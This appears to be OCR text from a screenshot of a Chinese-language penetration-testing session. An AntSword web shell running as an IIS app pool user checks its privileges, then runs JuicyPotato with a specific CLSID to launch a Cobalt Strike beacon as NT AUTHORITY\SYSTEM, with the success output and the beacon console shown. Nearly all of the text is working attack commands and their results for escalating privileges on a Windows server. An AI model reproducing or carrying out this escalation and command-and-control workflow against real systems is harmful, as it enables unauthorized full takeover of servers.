 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.100.150 5555 SYSTEM * W2012 beacon.exe 5804 x64 19s
中国蚁剑
AntSword 编辑 窗口 调试
192.168.100.150 >_ 192.168.100.150
C:\Users\Public> whoami && whoami /priv
iis apppool\tt
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeMachineAccountPrivilege 将工作站添加到域 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
C:\Users\Public>
C:\Users\Public> JuicyPotato.exe -l 1337 -p "C:\Users\Public\beacon.exe" -t * -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1337
....
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\Public>
事件日志 X 监听器
beacon> sleep 5
[*] Tasked beacon to
[W2012] SYSTEM */5804
last: 19s
beacon>